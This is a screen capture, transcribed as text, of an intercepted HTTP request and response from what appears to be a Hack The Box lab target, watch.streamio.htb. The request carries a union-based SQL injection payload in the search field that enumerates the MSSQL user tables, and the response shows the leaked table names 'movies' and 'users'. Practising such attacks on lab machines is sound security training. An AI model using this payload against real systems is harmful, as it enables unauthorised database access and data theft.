 Request
Pretty Raw \n Actions
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 120
9 Origin: https://watch.streamio.htb
10 Dnt: 1
11 Referer: https://watch.streamio.htb/search.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17 q=500' union select 1,(select
string_agg(concat(name,':',id),'|') from
streamio..sysobjects where xtype='u'),3,4,5,6-- -
Response
Pretty Raw Render \n Actions
<br>
29 <h3>
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-con
33 <button type="submit" class="btn btn-primar
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
movies:885578193|users:901578250
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">3</span>
44 <button class="btn btn-dark" onclick="una
Watch
</button>
45 </div>
46 </div>
47 </div>
48 </body>
49 </html>
50